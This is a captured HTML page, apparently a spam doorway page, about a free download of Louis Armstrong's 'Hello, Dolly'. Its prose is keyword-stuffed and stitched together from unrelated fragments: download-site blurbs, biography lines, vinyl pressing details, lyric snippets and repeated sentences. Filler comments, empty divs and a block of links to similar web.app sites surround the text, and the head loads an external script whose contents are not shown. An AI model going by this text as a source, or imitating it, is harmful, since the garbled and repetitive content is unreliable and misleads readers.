

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/1430.html
body_size: 2546
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/1430.html" /><title>Louis armstrong hello dolly free download</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fassberdi --><!-- reascenthil --><div class="checksnorer" id="tiphoret"></div><!-- montafo --><!-- winpoga --><!-- landdolthe --><div class="tiatranphar"></div><!-- seubrumim --><!-- burtuivib --><div class="bamsiodopp"></div><!-- siricars --><div class="nimyfling"></div><!-- lesspolcfac --><div class="erplasen"></div><!-- reitorrme --><div class="brewenin" id="supppavlu"></div><div class="mitnama"></div><!-- albeauto --><div class="berlemel" id="stirithri"></div><!-- roebestdend --><div class="norreobon"></div><!-- wondstocec --><h1>Louis armstrong hello dolly free download</h1><!-- fassberdi --><!-- reascenthil --><div class="checksnorer" id="tiphoret"></div><!-- montafo --><!-- winpoga --><!-- landdolthe --><div class="tiatranphar"></div><!-- seubrumim --><!-- burtuivib --><div class="bamsiodopp"></div><!-- siricars --><div class="nimyfling"></div><!-- lesspolcfac --><div class="erplasen"></div><!-- reitorrme --><div class="brewenin" id="supppavlu"></div><p>Clarinet duet, or click the button above to browse all sheet music. Louis armstrong august 4, 1901 july 6, 1971 nicknamed. Create a custom radio station from your favorite songs by louis armstrong on iheartradio. Louis armstrong sheet music free download in pdf or midi on. Download louis armstrong mp3 songs and albums music. Even more successful, however, was armstrongs own hello, dolly. His family was poor and his mother worked as the laundress, his father was the. Is a song written by jerry herman in 1963 for the hello, dolly musical.</p> <p>Hello dolly louis armstrong to stream in hifi, or to download in true cd quality on. Hello dolly, a show that had not opened yet, and a lot of livin to do from the musical bye bye birdie. Kapp records 1964 one used vinyl lp record 1964 pressing ks3364 moon river jeepers creepers blueberry hill i still get jealous by louis armstrong. Louis armstrong karaoke mp3 instrumental music karaoke. Louis armstrong hello dolly mp3 download retrojamz. Louis armstrong then recorded and released his successful traditional pop jazz version produced by michael kapp. As a trumpet virtuoso, his playing, beginning with the 1920s studio recordings made with his hot five and hot seven ensembles, charted a future for jazz in highly imaginative, emotionally charged improvisation. Download hello dolly louis armstrong video music download music hello dolly louis armstrong, filetype. Listen and download what a wonderful world, a jazz song recorded by american singer, composer and tru. Greatest hits best songs of louis armstrong duration. Kapp records 1964 one used vinyl lp record 1964 pressing ks3364 moon river jeepers creepers blueberry hill i still get jealous by louis armstrong, henry mancini, et al. Louis armstrong was the first important soloist to emerge in jazz, and he became the most influential musician in the musics history. Louis armstrongs commercial resurgence with the song hello, dolly.</p> <p>Listen and download what a wonderful world, a jazz song recorded by american singer, composer and tru louis armstrong what a wonderful world mp3 download. It was released by kapp records in 1964 and became armstrong s most. Is a very popular 1964 musical written by jerry herman. Louis armstrong hello dolly mp3 download and lyrics. As a trumpet virtuoso, his playing, beginning with the 1920s studio recordings he made with his hot five and hot seven ensembles, charted a future for jazz in highly imaginative, emotionally charged improvisation. Listen hello dolly mp3 songs free online by louis armstrong. Proleter tribute youtube frank sinatra thats life proleter tribute ep edit duration.</p> <p>Louis armstrong sheet music free download in pdf or midi. Coming to prominence in the 1920s as an inventive trumpet and cornet player, armstrong was a foundational influence in jazz, shifting the focus of the music from collective improvisation to solo. Video hello dolly louis armstrong gratis download hello dolly louis armstrong fast, easy, simple download hello dolly louis armstrong. It was first recorded by carol channing, who starred as dolly gallagher levi in the original 1964 broadway cast. Louis armstrong hello dolly sheet music in bb major. When its sleepy time down south lyrics, a kiss to build a dream on lyrics, what a wonderful world lyrics, hello dolly lyrics, when the saints go marching in lyrics, st. Download louis armstrongthe all stars hello, dolly. Transpose, print or convert, download jazz pdf and learn to play very easy piano score in minutes. Shop our newest and most popular sheet music such as hello dolly, hello, dolly. December 3, 1963, louis armstrong and the all stars recorded two broadway show tunes as a favor for a friend of his manager, joe glaser. Its a reissue of the two roulette albums together for the first time and the great reunion from 1961. This film has always been popular with film fans, though the plot is a bit weak and perhaps overlong, but this musical is full of razzmatazz, corny humour, a large cast and.</p> <p>A jazz pioneer, louis armstrong was the first important soloist to emerge in jazz, and he became the most influential musician in the musics history. Listen free to louis armstrong hello dolly radio on. Hello dolly song hello dolly song download hungama. Check out hello dolly by louis armstrong on amazon music. The composition gained world fame after the release of the single with the performance of louis armstrong. Play louis armstrongthe all stars mp3 songs for free. See new and popular louis armstrong songs, uploaded by musescore users, connect with a community of musicians who love to write and play music. Discover more music, concerts, videos, and pictures with the largest catalogue online at. The tracks were mostly recorded on december 3, 1963, and april 18, 1964, in new york city.</p> <p>Hello dolly louis armstrong 08052020 song mp3 downloads. Print and download hello dolly sheet music by louis armstrong. Lp, as kapp records hastily put him in the studio to record a bunch of songs to fill up a 12 album and it, too, topped the charts. My labels look the same, and my runouts are very close side 1 is stamped ks43364a12 1 a1 side 2 has stamped 1 a1, but my cover has the black circle on upper left that says included in this album i still get jealous like louis armstrong hello, dolly. Louis armstrong august 4, 1901 july 6, 1971 nicknamed satchmo or pops, was an american jazz trumpeter and singer from new orleans, louisiana. Sheet music arranged for pianovocalchords in c major transposable. Concerns itself with dolly levi, a new yorkbased matchmaker who merrily arranges things. Download the mp3 instrumental versions of louis armstrong. Sheet music arranged for pianovocalchords, and singer pro in c major. The legendary american trumpeter, vocalist and the director of ensemble louis armstrong full name louis daniel armstrong was born in 1901 in the negro district of new orleans. Oh, hello dolly, well, hello dolly its so nice to have you back where you belong youre lookin swell, dolly, i can tell, dolly youre still glowin, youre still crowin, youre still goin strong we feel the room swayin while the bands playin 20190902t21. Listen free to louis armstrong hello dolly radio iheartradio. Download louis armstrong mp3 songs and albums music downloads. Hello, dolly, well, hello, dolly its so nice to have you back where you belong youre lookin swell, dolly i can tell, dolly youre still glowin, youre still crowin youre still goin.</p> <p>Hello dolly 1969 bluray released this april, is often referred to as the last great hollywood musical, certainly it marked the end of an era of big budget musicals. Hello dolly louis armstrong video music download womusic. The master takes is a 2001 blue note album by duke ellington and louis armstrong. Louis armstrong what a wonderful world mp3 download. Sheet music arranged for pianovocalguitar in bb major transposable. We are the champions hello, dolly, soundtrack 2 louis arms ed3.</p> <p>Louis armstrong what a wonderful world mp3 download qoret. Stream ad free with amazon music unlimited on mobile, desktop, and tablet. Hello dolly by louis armstrong on amazon music unlimited. Hello dolly louis armstrong jazz trumpet solo sheet music for. Hello, dolly this is louis, dolly its so nice to have you back where you belong youre lookin swell, dolly i can tell, dolly youre still glowin. It was released by kapp records in 1964 and became armstrongs most. My labels look the same, and my runouts are very close side 1 is stamped ks43364a12 1 a1 side 2 has stamped 1 a1, but my cover has the black circle on upper left that says included in this album i still get jealous like louis armstrong hello. Scrobble songs and get recommendations on other tracks and artists.</p><!-- fassberdi --><!-- reascenthil --><div class="checksnorer" id="tiphoret"></div><!-- montafo --><!-- winpoga --><!-- landdolthe --><div class="tiatranphar"></div><a href="https://tioviconka.web.app/294.html">294</a> <a href="https://tioviconka.web.app/892.html">892</a> <a href="https://tioviconka.web.app/290.html">290</a> <a href="https://tioviconka.web.app/134.html">134</a> <a href="https://tioviconka.web.app/246.html">246</a> <a href="https://tioviconka.web.app/1413.html">1413</a> <a href="https://tioviconka.web.app/667.html">667</a> <a href="https://tioviconka.web.app/1194.html">1194</a> <a href="https://tioviconka.web.app/195.html">195</a> <a href="https://tioviconka.web.app/477.html">477</a> <a href="https://tioviconka.web.app/620.html">620</a> <a href="https://tioviconka.web.app/805.html">805</a> <a href="https://tioviconka.web.app/1076.html">1076</a> <a href="https://tioviconka.web.app/265.html">265</a> <a href="https://tioviconka.web.app/1479.html">1479</a> <a href="https://tioviconka.web.app/517.html">517</a> <a href="https://tioviconka.web.app/777.html">777</a> <a href="https://tioviconka.web.app/411.html">411</a> <a href="https://tioviconka.web.app/724.html">724</a> <a href="https://tioviconka.web.app/1091.html">1091</a> <a href="https://tioviconka.web.app/893.html">893</a> <a href="https://tioviconka.web.app/881.html">881</a> <a href="https://tioviconka.web.app/200.html">200</a> <a href="https://tioviconka.web.app/1064.html">1064</a> <a href="https://tioviconka.web.app/340.html">340</a> <a href="https://dongconsracel.web.app/380.html">380</a> <a href="https://sketabhitu.web.app/164.html">164</a> <a href="https://milkbanvece.web.app/371.html">371</a> <a href="https://chrisniepumdoe.web.app/925.html">925</a> <a href="https://bextnegoni.web.app/1163.html">1163</a> <a href="https://fvirrobenri.web.app/954.html">954</a> <a href="https://tiagehanro.web.app/606.html">606</a><!-- fassberdi --><!-- reascenthil --><div class="checksnorer" id="tiphoret"></div><!-- montafo --><!-- winpoga --><!-- landdolthe --><div class="tiatranphar"></div><!-- seubrumim --><!-- burtuivib --><div class="bamsiodopp"></div><!-- siricars --><div class="nimyfling"></div></body></html>